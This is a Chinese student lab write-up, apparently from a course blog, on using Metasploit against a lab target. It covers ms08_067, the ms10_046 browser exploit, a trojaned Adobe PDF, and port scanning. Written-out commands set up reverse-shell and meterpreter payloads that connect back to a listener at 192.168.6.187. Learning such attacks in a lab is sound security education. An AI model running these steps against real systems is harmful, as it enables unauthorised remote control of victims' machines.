实践内容

1.一个主动攻击实践,如ms08_067(成功)

2. 一个针对浏览器的攻击,如ms10_046(成功)

3. 一个针对客户端的攻击,如Adobe(成功且唯一)

4. 成功应用任何一个辅助模块。

基础问题问答

用自己的话解释什么是exploit,payload,encode

(1)exploit:

英文原意为利用,所以结合语境为漏洞的利用

(2)payload

英文原意为有效载荷,payload可以实现任何运行在受害者环境中的程序所能做的事情,并且能够执行动作包括破坏文件删除文件,向病毒的作者或者任意的接收者发送敏感信息,以及提供通向被感染计算机的后门,也就是提供攻击的手段。

(3)encode

英文原意为编码,通过对原代码重新编码,达到伪装的效果。

实验过程

1.一个主动攻击实践,如ms08_067



(1)首先确定主机和靶机ip地址

主机ip

靶机ip



(2)输入 “msfconsole” 及“search ms08_067”进行漏洞搜索





(2)输入“use exploit/windows/smb/ms08_067_netapi”及“show payloads”显示可调用的攻击载荷



(3)输入“set payload generic/shell_reverse_tcp”设置攻击载荷,并设置相关连接ip和端口号



输入exploit,回连成功

2.一个针对浏览器的攻击,如ms10_046







(1)第一次使用的是ms11_050

同理,设置端口号,ip,以及srvhost的ip

生成了一个url





进入靶机,将生成的url输入到靶机的浏览器地址栏中

显然失败了,于是我更换了一个漏洞





(2)使用ms10_046

基本步骤同上,不过是使用“use exploit/windows/browser/ms10_046_shortcut_icon_dllloader”



在目标靶机地址栏输入url之后,生成了文件

输入“sessions -i 1”接入ID为1的活动链接,回连成功

3.一个针对客户端的攻击,如Adobe(成功且唯一)





(1)首先使用 search adobe type:exploit platform:windows 命令来查找漏洞

在这里,我选择了 漏洞

漏洞

是一个基于Adobe软件的pdf文件漏洞

通过设置lhost和lport,生成了20164304.pdf木马文件,将其输送至目标主机,当靶机打开该文件,主机开启监听,即可回连成功





目标主机点开该文件后

主机使用back

启动一个对应于载荷的监听端,等待靶机回连

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.6.187 set lport 4304

回连成功

4.成功应用任何一个辅助模块



用search scanner 查看可以使用的具体模块





(1)tcp端口扫描

输入“use auxiliary/scanner/portscan/tcp” 扫描目标主机上TCP使用的端口号

“set RHOST 192.168.6.187”设置靶机ip



(2)udp

输入“use auxiliary/scanner/discovery/udp_sweep” 检测目标主机上常用的udp服务

“set RHOSTS 192.168.6.187”设置靶机ip

离实战还缺些什么技术或步骤

我认为经过本次实验,我最缺少的技术一方面是对于各种漏洞的应用不熟练,对其原理使用不明确,因此有些漏洞无法操作,另一方面,对于实战,我缺少搜索最新漏洞的技术,目前所应用的技术,都是已被发现的技术,相关软件已经做到了很好的防护。

实验心得

通过本次实验,我最大的感悟还是,人们在创造编译一个软件,系统之后,所存在的漏洞是大量的,而且至关重要的,同时也感叹道,没有无懈可击的软件,黑客也是无孔不入,能够从细小的部分有机可乘。

浙公网安备 33010602011771号

浙公网安备 33010602011771号